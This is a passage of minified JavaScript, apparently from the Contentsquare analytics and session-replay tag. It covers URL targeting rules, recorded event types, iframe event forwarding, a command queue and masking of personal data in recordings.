s{constructor(){this.pl=[]}setRegexRules(t){this.pl=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.kS(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.pl,e=>this.bf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.pl,e=>this.bf(t,e)),e=>e.ruleInput)}bf(t,e){var i,n;let o=this.xS(t,e);return!this.LS(e)||!this.VS(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((n=e.regex)===null||n===void 0)&&n.test(o))}LS(t){let e=new csDate,i=t.startDate&&t.startDate>e,n=t.endDate&&t.endDate<e;return!i&&!n}VS(t){let e=t.samplingRate!==100,i=e&&Mi.boolean(t.samplingRate);return!e||i}ga(t){return!Kt(t,"http://")&&!Kt(t,"https://")?`https://${t}`:t}xS(t,e){let i=ou(this.ga(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}ma(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}kS(t){let e=null,i=!1;switch(t.operator){case Xs.NOT_START:case ks.NOT_START:i=!0;case Xs.START:case ks.START:e=new csRegExp(`^${t.value}`,this.ma(t));break;case Xs.NOT_END:case ks.NOT_END:i=!0;case Xs.END:case ks.END:e=new csRegExp(`${t.value}$`,this.ma(t));break;case Xs.NOT_CONTAIN:case ks.NOT_CONTAIN:i=!0;case Xs.CONTAIN:case ks.CONTAIN:case ks.REGEX:e=new csRegExp(`${t.value}`,this.ma(t));break;case Xs.NOT_EXACT:case ks.NOT_EXACT:i=!0;case Xs.EXACT:case ks.EXACT:e=new csRegExp(`^${t.value}$`,this.ma(t));break;default:Ct.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let n=t.startDate?this.Tf(t.startDate):void 0,o=t.endDate?this.Tf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:n,endDate:o,ruleInput:t}}Tf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),lt=(()=>{let s;return function(r){r[r.RESIZE=0]="RESIZE",r[r.SCROLL=1]="SCROLL",r[r.MOUSEMOVE=2]="MOUSEMOVE",r[r.MOUSEDOWN=3]="MOUSEDOWN",r[r.MOUSEUP=4]="MOUSEUP",r[r.CLICK=5]="CLICK",r[r.MOUSEOVER=6]="MOUSEOVER",r[r.MOUSEOUT=7]="MOUSEOUT",r[r.CHANGE=10]="CHANGE",r[r.FOCUSIN=11]="FOCUSIN",r[r.FOCUSOUT=12]="FOCUSOUT",r[r.TAP=14]="TAP",r[r.KEYDOWN=15]="KEYDOWN",r[r.KEYUP=16]="KEYUP",r[r.COMMAND=17]="COMMAND",r[r.PERFORMANCE=19]="PERFORMANCE",r[r.DRAG=20]="DRAG",r[r.FLICK=21]="FLICK",r[r.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",r[r.ZOOM=23]="ZOOM",r[r.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",r[r.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",r[r.DEAD_CLICK=30]="DEAD_CLICK",r[r.DEAD_ZOOM=31]="DEAD_ZOOM",r[r.PAGE_RELOAD=32]="PAGE_RELOAD",r[r.THRASHED_CURSOR=33]="THRASHED_CURSOR",r[r.BLANK_PAGE=34]="BLANK_PAGE",r[r.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",r[r.SUBMIT=36]="SUBMIT",r[r.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),Ls=(()=>{let s;return function(r){r.APPCUES="appcues",r.CHAMELEON="chameleon",r.CONTENTSQUARE="contentsquare",r.SEGMENT="segment",r.SHOPIFY="shopify",r.WEB="web"}(s||(s={})),s})();function ag(s){return s.tgtHM!==void 0}function du(s){return s.tgt!==void 0}function cg(s){return s.tgtLk!==void 0}function lg(s){return s.x!==void 0&&s.y!==void 0}function hg(s){return s===Ls.APPCUES||s===Ls.CHAMELEON||s===Ls.CONTENTSQUARE||s===Ls.SEGMENT||s===Ls.SHOPIFY||s===Ls.WEB}var ug=Math.pow(2,31);function dg(s,r=0){let u=r>>>0,d=s.length;for(let w=0;w<d-3;w+=4){let T=(csString.prototype.charCodeAt.call(s,w)&255|(csString.prototype.charCodeAt.call(s,w+1)&255)<<8|(csString.prototype.charCodeAt.call(s,w+2)&255)<<16|(csString.prototype.charCodeAt.call(s,w+3)&255)<<24)>>>0;T=Math.imul(T,3432918353),T=T<<15|T>>>17,T=Math.imul(T,461845907),u^=T,u=u<<13|u>>>19,u=Math.imul(u,5)+3864292196}let p=0,g=d&3,_=d-g;switch(g){case 3:p^=(csString.prototype.charCodeAt.call(s,_+2)&255)<<16;case 2:p^=(csString.prototype.charCodeAt.call(s,_+1)&255)<<8;case 1:p^=csString.prototype.charCodeAt.call(s,_)&255,p=Math.imul(p,3432918353),p=p<<15|p>>>17,p=Math.imul(p,461845907),u^=p}return u^=d,u^=u>>>16,u=Math.imul(u,2246822507),u^=u>>>13,u=Math.imul(u,3266489909),u^=u>>>16,u>>>0}function fu(s){return dg(s)+ug>>>0}var zc=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Gr="|iframe|",fg=(()=>{class s extends zc{constructor(t,e,i,n){super(),this.US=t,this.jS=e,this.HS=i,this.BS=n}emitIframeEvent(t,e,i){if(this.FS(e)&&t===null){tt.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case ce.ChildLogMessage:this.$S(i);break;case ce.AnalysisEvent:{let n=i,o=this.US.transformEvent(t,n);o.isUserEvent?this.zS(o.event):this.GS(o.event);break}case ce.RecordingEvent:{let n=i,o=this.BS.transformEvents(t,n);if(o.events.length===0)return;o.containsUserEvent?this.qS(o.events):this.WS(o.events);break}case ce.JavascriptError:this.YS(i);break;case ce.ApiError:this.XS(i);break;case ce.DetailedApiError:this.KS(i);break;case ce.CustomError:this.JS(i);break;case ce.EmerchandisingMessage:{let n=this.HS.transformEvent(t,i);this.QS(n);break}case ce.Commands:{let n=this.jS.transformEvent(t,i);this.ZS(n);break}case ce.IntegrationCallback:this.sv(i);break;case ce.StaticResource:this.iv(i);break;case ce.TrackingContextRequestMessage:this.rv(i);break;default:tt.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}FS(t){let e=[ce.AnalysisEvent,ce.RecordingEvent,ce.EmerchandisingMessage,ce.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}$S(t){let{message:e,errorCode:i,level:n}=t;switch(n){case kt.debug:tt.debug(e,i);break;case kt.warn:tt.warn(e,!0,i);break;case kt.implementation:tt.implementation(e,i);break;case kt.error:tt.error(e,i);break;case kt.critical:tt.critical(e,i);break}}zS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}GS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}qS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}WS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}YS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}XS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}KS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}QS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}ZS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}sv(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}iv(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}rv(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}JS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),pg=(()=>{class s{constructor(t,e,i){this.it=t,this.Rf=e,this.Cf=i}transformEvent(t,e){this.nv(t,e.event);let i=this.it.getElementPath(t);return this.ov(i,e.event),this.av(e.event),e}nv(t,e){if(lg(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+Xt.windowOffsetX()),e.y=Math.round(i.top+e.y+Xt.windowOffsetY())}}ov(t,e){du(e)&&(e.tgt=`${t}${Gr}${e.tgt}`),ag(e)&&(e.tgtHM=`${t}${Gr}${e.tgtHM}`,this.Rf||(e.tgtHMH=fu(e.tgtHM))),cg(e)&&(e.tgtLk=`${t}${Gr}${e.tgtLk}`)}av(t){!this.Rf&&this.Cf&&this.Cf.enhanceAnalysisEvent(null,t)}}return s})(),gg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){let i=this.it.getElementPath(t);return{iframePath:e.iframePath?`${i}${Gr}${e.iframePath}`:i,commands:e.commands}}}return s})(),mg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.it.getElementPath(t),n=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Gr}${o.targetPath}`}));return{...e,products:n}}}return s})(),yg=1,Ul=csSymbol("nodeIdentifier");function ot(s){let r=s[Ul];return r!=null?r:s[Ul]=yg++}var Y=(()=>{let s;return function(r){r[r.MUTATION_INSERT=1]="MUTATION_INSERT",r[r.MUTATION_REMOVE=2]="MUTATION_REMOVE",r[r.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",r[r.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",r[r.INITIAL_DOM=5]="INITIAL_DOM",r[r.SCROLL=6]="SCROLL",r[r.CLICK=8]="CLICK",r[r.RESIZE=9]="RESIZE",r[r.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",r[r.INPUT_SELECT=11]="INPUT_SELECT",r[r.INPUT_TEXT=12]="INPUT_TEXT",r[r.HASH_CHANGE=13]="HASH_CHANGE",r[r.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",r[r.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",r[r.MOUSE_OVER=16]="MOUSE_OVER",r[r.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",r[r.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",r[r.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",r[r.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",r[r.ATTACH_SHADOW=22]="ATTACH_SHADOW",r[r.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",r[r.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",r[r.PAGE_EVENT=27]="PAGE_EVENT",r[r.API_ERROR=28]="API_ERROR",r[r.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",r[r.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",r[r.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",r[r.KEY_DOWN=32]="KEY_DOWN",r[r.KEY_UP=33]="KEY_UP",r[r.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",r[r.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",r[r.USER_IDENTIFIER=38]="USER_IDENTIFIER",r[r.TOUCH_START=41]="TOUCH_START",r[r.TOUCH_MOVE=42]="TOUCH_MOVE",r[r.TOUCH_END=43]="TOUCH_END",r[r.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",r[r.POINTER_DOWN=47]="POINTER_DOWN",r[r.POINTER_MOVE=48]="POINTER_MOVE",r[r.POINTER_UP=49]="POINTER_UP",r[r.CUSTOM_ERROR=50]="CUSTOM_ERROR",r[r.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",r[r.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",r[r.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",r[r.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",r[r.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",r[r.SCREEN_RESIZE=65]="SCREEN_RESIZE",r[r.RESOURCE_HASHES=66]="RESOURCE_HASHES",r[r.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",r[r.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",r[r.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",r[r.TEXT_REF=73]="TEXT_REF",r[r.TOUCH_CANCEL=74]="TOUCH_CANCEL",r[r.MUTATION_MOVE=75]="MUTATION_MOVE",r[r.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",r[r.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",r[r.VIDEO_PLAY=78]="VIDEO_PLAY",r[r.VIDEO_PAUSE=79]="VIDEO_PAUSE",r[r.VIDEO_SEEK=80]="VIDEO_SEEK",r[r.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",r[r.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",r[r.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",r[r.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",r[r.DEBUG=999]="DEBUG"}(s||(s={})),s})();var Ur=(()=>{let s;return function(r){r[r.SWIPE=0]="SWIPE",r[r.PINCH_IN=1]="PINCH_IN",r[r.PINCH_OUT=2]="PINCH_OUT",r[r.LONG_PRESS=3]="LONG_PRESS",r[r.TAP=4]="TAP",r[r.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),Eg=(()=>{class s{constructor(){this.cv={clientX:2,clientY:3},this.lv={clientX:1,clientY:2},this.hv=[Y.POINTER_DOWN,Y.POINTER_MOVE,Y.POINTER_UP],this.uv=[Y.TOUCH_START,Y.TOUCH_MOVE,Y.TOUCH_END]}transformEvents(t,e){if(!bt.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==Y.VISIBILITY_CHANGE),e.events.length===0||(tt.warn(`IframeRecordingEventsTransformer received event ${ce.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=ot(t),n=null;csArray.prototype.some.call(e.events,c=>this.If(c)||this.Pf(c))&&(n=t.getBoundingClientRect());for(let c of e.events)this.If(c)?this.fv(n,c):this.Pf(c)&&this.pv(n,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}pv(t,e){this.Of(this.lv,t,e)}fv(t,e){this.Of(this.cv,t,e)}Of(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}If(t){return csArray.prototype.indexOf.call(this.hv,t.type)!==-1}Pf(t){return csArray.prototype.indexOf.call(this.uv,t.type)!==-1}}return s})(),re=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),pa;function ne(s){if(pa||(pa=document.createElement("div")),!(!!s&&U(s)))return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return fe.call(pa,s),!0}catch{return Ct.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function pr(s,r){if(bl)return bl.call(s,r);let t=s;do{if(fe.call(t,r))return t;t=t==null?void 0:t.parentElement}while(t!==null&&csNodenodeType.apply(t)===1);return null}function ii(s){if(!s)return s;switch(typeof s){case"object":{if(csArray.isArray(s))return csArray.from(s);let r={};for(let t in s)r[t]=ii(s[t]);return r}default:return s}}function pu(s){for(let r in s)if(s[r]!==void 0)return!0;return!1}function gu(s,r){if(csArray.isArray(s)&&csArray.isArray(r))return s.length!==r.length||csArray.prototype.some.call(s,(i,n)=>i!==r[n])?ii(r):void 0;let t={},e=new Set([...Object.keys(s||{}),...Object.keys(r||{})]);for(let i of e){let n=s[i],o=r[i];if(n===o)continue;let c=typeof n;if(c!==typeof o)n===void 0&&o!==void 0?t[i]=o:n!==void 0&&o===void 0&&(t[i]=null);else if(c==="object"&&n&&o){let d=gu(n,o);d!==void 0&&(t[i]=d)}else t[i]=ii(o)}return pu(t)?t:void 0}function mu(s,r){let t={...s};for(let[e,i]of Object.entries(r))if(i===null)delete t[e];else if(i!==void 0){let n=t[e],o=i;n&&typeof n=="object"&&o&&typeof o=="object"&&!csArray.isArray(n)&&!csArray.isArray(o)?t[e]=mu(n,o):t[e]=o}return t}function yu(s){let r=null;return t=>t?r=t:r||(r=s())}var Sg=new Set(["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"]);function vg(s){return csString.prototype.indexOf.call(s,"-")>0&&csString.prototype.indexOf.call(s,":")===-1&&csString.prototype.indexOf.call(s,'"')===-1&&csString.prototype.indexOf.call(s,",")===-1&&!Sg.has(s)}var ir=yu(()=>new WeakMap),ga=yu(()=>new Set),oi=(()=>{let s;return function(r){function t(p){return ir().get(p)}r.getAll=t;function e(p,g){var _;return(_=ir().get(p))===null||_===void 0?void 0:_[g]}r.get=e;function i(p,g,_){let w=ir().get(p);w||ir().set(p,w={}),w[g]=_,c(p)}r.set=i;function n(p,g){let _=ir().get(p);_&&(delete _[g],c(p))}r.remove=n;function o(){ir(new WeakMap)}r.reset=o;function c(p){for(let g of ga())g(p)}function u(p){ga().add(p)}r.subscribe=u;function d(p){ga().delete(p)}r.unsubscribe=d}(s||(s={})),s})(),yt=(()=>{let s;return function(r){function t(u,d,p){var g;if(typeof Node!="undefined"&&u instanceof Node)oi.set(u,d,p);else{let _=u;(g=_.props)!==null&&g!==void 0||(_.props={}),_.props[d]=p}}r.setProperty=t;function e(u,d){var p;return typeof Node!="undefined"&&u instanceof Node?oi.get(u,d):(p=u.props)===null||p===void 0?void 0:p[d]}r.getProperty=e;function i(u){return typeof Node!="undefined"&&u instanceof Node?oi.getAll(u):u.props}r.getProperties=i;function n(u,d){let p=null;return o(u,(g,_,w)=>d(g)&&(p=g)&&!!w()),p}r.findDescendant=n;function o(u,d){c(u,void 0,d)}r.traverse=o;function c(u,d,p){let g=!1;if(p(u,d,()=>g=!0),g)return;let w=u.shadowRoot;w&&c(w,u,p);let T=u.children;if(T!=null&&T.length){for(let D of T)if(D&&(c(D,u,p),g))break}}}(s||(s={})),s})(),z=(()=>{let s;return function(r){let t;(function(O){O[O.NotMasked=0]="NotMasked",O[O.Parent=1]="Parent",O[O.Child=2]="Child"})(t=r.MaskedElementState||(r.MaskedElementState={})),r.maskedProp="masked",r.maskedAttributeProp="maskedAttribute";function e(O){return li(O)&&"Attributes"in O&&"PIISelectors"in O?O.Attributes instanceof Array&&O.PIISelectors instanceof Array:!1}r.isSelectorUserInput=e;function i(O){if(!li(O)||O===null)throw new re("setPIISelectors");return"Attributes"in O||(O.Attributes=[]),"PIISelectors"in O||(O.PIISelectors=[]),O}r.sanitizeSelectorUserInput=i;function n(O){var N,G,B;return"nodeType"in O?(N=yt.getProperty(O,r.maskedProp))!==null&&N!==void 0?N:{state:t.NotMasked}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedProp])!==null&&B!==void 0?B:{state:t.NotMasked}}r.getMaskedElementDetails=n;function o(O){var N,G,B;return"nodeType"in O?(N=yt.getProperty(O,r.maskedAttributeProp))!==null&&N!==void 0?N:{attributes:[]}:(B=(G=O.metadata)===null||G===void 0?void 0:G[r.maskedAttributeProp])!==null&&B!==void 0?B:{attributes:[]}}r.getMaskedAttributeDetails=o;function c(O){let N=yt.getProperty(O,r.maskedProp);return(N==null?void 0:N.state)===t.Parent}r.isMaskedElement=c;function u(O){let N=yt.getProperty(O,r.maskedProp);return(N==null?void 0:N.state)===t.Child}r.isMaskedElementChild=u;function d(O,N){let G=yt.getProperty(O,r.maskedAttributeProp);return((G==null?void 0:G.attributes)==null?void 0:csArray.prototype.indexOf.call(G==null?void 0:G.attributes,N))>-1}r.isMaskedAttribute=d;function p(O,N){yt.setProperty(O,r.maskedProp,N)}r.setMaskedElementProperty=p;function g(O){yt.setProperty(O,r.maskedProp,void 0)}r.unsetMaskedElementProperty=g;function _(O,N){yt.setProperty(O,r.maskedAttributeProp,N)}r.setMaskedAttributeProperty=_;function w(O,N){let G=csArray.prototype.filter.call(O.PIISelectors,J=>ne(J));N.elementSelector.length>0&&csArray.prototype.push.call(G,...csString.prototype.split.call(N.elementSelector,","));let B=V([...G]),P={elementSelector:csArray.prototype.join.call(B,","),attrSelector:N.attrSelector,attrSelectors:N.attrSelectors};return csArray.prototype.forEach.call(O.Attributes,J=>{J!=null&&J.attrName&&(J!=null&&J.selector)&&ne(J.selector)&&!T(P.attrSelectors,J)&&csArray.prototype.push.call(P.attrSelectors,J)}),P.attrSelector=D(P.attrSelectors),P}r.getComputedSelectorSettings=w;function T(O,N){return csArray.prototype.some.call(O,G=>G.selector===N.selector&&G.attrName===N.attrName)}function D(O){let N="";return csArray.prototype.forEach.call(O,G=>{let B=csString.prototype.split.call(G.selector,",");csArray.prototype.forEach.call(B,P=>{ne(P)&&(N&&(N+=","),N+=P)})}),N}function V(O){if(O.length<=1)return O;let N=[];for(let G of O){let B=csString.prototype.split.call(G,",");for(let P of B)csArray.prototype.indexOf.call(N,P)===-1&&csArray.prototype.push.call(N,P)}return N}}(s||(s={})),s})(),_g=(()=>{class s{constructor(){this.ya={elementSelector:"",attrSelector:"",attrSelectors:[]},this.gl={elementSelector:"",attrSelector:"",attrSelectors:[]},this.gv=window.top===window?"pii-migration":"pii-migration-iframe",this.Nf=!1}onAfterNaturalPageView(){this.Mf()}onParentSensitiveStatusChange(t){t.started&&!this.Nf&&(this.Nf=!0,t.maskedElementSettings&&(this.ya=t.maskedElementSettings),this.Mf())}Mf(){var t,e;let i=this.Df(this.ya),n=this.Df(this.gl),o=csArray.prototype.filter.call(n.elementSelectors,u=>csArray.prototype.indexOf.call(i.elementSelectors,u)===-1&&u!=="[data-cs-mask]"),c={};for(let[u,d]of Object.entries(n.attrSelectors)){let p=i.attrSelectors[u]||[],g=csArray.prototype.filter.call(d,_=>csArray.prototype.indexOf.call(p,_)===-1);g.length>0&&(c[u]=g)}(o.length>0||Object.keys(c).length>0)&&(tt.computeIsActive(100),tt.warn(csJSON.stringify({selectors:o,attrs:c}),!0,this.gv),tt.computeIsActive((e=(t=window.CS_CONF)===null||t===void 0?void 0:t.validationRate)!==null&&e!==void 0?e:10))}Df(t){let e=csString.prototype.trim.call(t.elementSelector).length>0?csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(t.elementSelector,","),n=>csString.prototype.trim.call(n)),n=>n.length>0):[],i={};for(let n of t.attrSelectors)i[n.attrName]=csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(n.selector,","),o=>csString.prototype.trim.call(o)),o=>o.length>0);return{elementSelectors:e,attrSelectors:i}}markClicktalePIIInUse(t){this.gl=z.getComputedSelectorSettings(t,this.gl)}markPIIMaskingTemplateInUse(t){let e=z.sanitizeSelectorUserInput(t);this.ya=z.getComputedSelectorSettings(e,this.ya)}}return et([F()],s.prototype,"markPIIMaskingTemplateInUse",null),s})(),wg=(()=>{class s{constructor(t,e){this.S=t,this.gt=e}init(){this.gt.addListener(this.S)}onOptout(){this.S.stop()}onBeforeSessionRenewal(){this.S.stop()}}return s})();var Jt=(()=>{class s{constructor(){this._isStarted=!1}get isStarted(){return this._isStarted}start(...t){this._isStarted||(this._isStarted=!0,this.onStart(...t))}stop(){this._isStarted&&(this._isStarted=!1,this.onStop())}restart(){this.stop(),this.start()}}return s})(),Ag=(()=>{let s;return function(r){r.UXA="_uxa",r.WVT="cs_wvt"}(s||(s={})),s})(),bg=(()=>{class s extends Jt{constructor(t,e){super(),this.ml=t,this.yl=e,this.ls={}}register(t,e,i){for(let n of t){let o=(...c)=>{try{let u=e(...c);return it.counters.commandApplied.count(n),u}catch(u){u instanceof re?(it.counters.commandMisuse.count(n),tt.warn(`Misused Command: ${n}; Args: ${csJSON.stringify(c)}; Error: ${Hs(u)?u.stack:u}`)):(it.counters.commandError.count(n),tt.error(`Command Error - ${n}: ${Hs(u)?u.stack:u}`))}};this.ls[n]={callback:o,configuration:i},this.ls}}onStart(){this.mv(),this.yv()}onStop(){for(let t of this.ml)window[t]=[]}applyFromIntegration(t,e,i){this.kf(t,e,`Commands.apply.from.integration: ${i}`),it.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var n;this.kf(t,e,`Commands.apply.from.implementation: ${i}`),it.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((n=this.yl)===null||n===void 0||n.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.Ev(e.name,e.params,t.iframePath),it.counters.commandsFromIframe.count(e.name)}kf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}tt.tryToExecute(i,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}Ev(t,e,i){tt.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.ls[t])return this.ls[t].callback(...e)})()}mv(){for(let t of this.ml)window[t].forEach(([e,...i])=>this.xf(e,i,!1))}yv(){for(let t of this.ml)window[t]={push:([e,...i])=>this.xf(e,i,!0)}}xf(t,e,i){var n,o;if(this.ls[t]){if(((n=this.ls[t].configuration)===null||n===void 0?void 0:n.disableApplyPending)&&!i||((o=this.ls[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.ls[t].callback(...e)}catch(u){tt.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,u)}}}}return s})(),Tg=(()=>{class s extends zc{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:lt.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Rg(s){return csNodenodeType.apply(s)===1}function ie(s){let r=csEventtarget.apply(s);return r&&Rg(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}function Cg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Ig(){return(s,r,t)=>{let e=t.value;return e&&(t.value=function(i){if(ie(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Pg=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Og=1024,Ng=1024,Mg=(()=>{class s{constructor(t,e){this.vt=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=ie(t),n={isNodeSensitive(o){return z.isMaskedElement(o)||z.isMaskedElementChild(o)},isAttributeSensitive(o,c){return z.isMaskedAttribute(o,c)},allWhitelistedAttributes:$c(this.E.whitelistedAttributes),attributeIgnoreTokens:Pg,useAnonymization:e,attrMaxLength:Ng,hierarchyMaxLength:Og};return this.vt.getElementPathAndHierarchy(i,n,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=ie(t);return this.vt.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=ie(t),{path:i,firstAnchorParent:n}=this.vt.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.Sv(n)?n.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=ie(t);return this.vt.isValidElement(e)}getElementPath(t){return this.vt.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}Sv(t){var e;return t!==null&&t.hasAttribute("href")&&!oo((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function go(s,r){typeof r=="number"&&(r={wait:r});let t=r.wait,e=r.mode||"leading",i,n=[],o=null,c=0,u,d=()=>{c=$.now(),o=null,u=s.apply(i,n),n=[],i=null},p=function(...g){if(i=this!==null&&this!==void 0?this:_t,n=[...g],e==="trailing")return o||(o=_t.csSetTimeout(d,t)),u;let _=$.now(),w=t-(_-c);return 